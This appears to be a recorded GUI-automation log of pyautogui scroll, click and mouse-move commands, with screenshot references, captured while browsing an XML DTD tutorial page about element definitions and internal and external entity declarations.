
# Bring the Note.dtd element definitions and entity declaration section into view
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(92, 278)

pyautogui.doubleClick(126, 297)

pyautogui.click(247, 367)

pyautogui.moveTo(98, 500)

pyautogui.moveTo(373, 513)

pyautogui.moveTo(377, 249)

# Highlight the internal writer entity's value "Donald Duck." on the DTD Entities page
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(127, 316)

pyautogui.moveTo(323, 328)

pyautogui.scroll(-3)

pyautogui.moveTo(385, 317)

# Highlight the SYSTEM URL in the External Entity Declaration example for the writer entity
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(182, 330)

pyautogui.moveTo(447, 226)

pyautogui.moveTo(418, 388)

pyautogui.press('enter')
